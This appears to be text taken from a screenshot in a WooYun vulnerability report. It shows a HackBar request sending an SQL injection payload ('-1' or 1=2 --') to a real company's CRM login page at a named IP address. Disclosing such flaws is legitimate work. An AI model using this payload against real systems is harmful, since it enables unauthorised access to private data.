 crm login
119.6.68.126:8086/crm_login.php
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://119.6.68.126:8086/crm_login.php
Split URL
Execute
Enable Post data Enable Referrer
Post data agent_name=-1' or 1=2 --%20&agent_pwd=20&Issoftphone=yes&submit=
GIFORE
吉峰农机 多媒体呼叫中心
Welcome to CRM System
Login
www.wooyun.org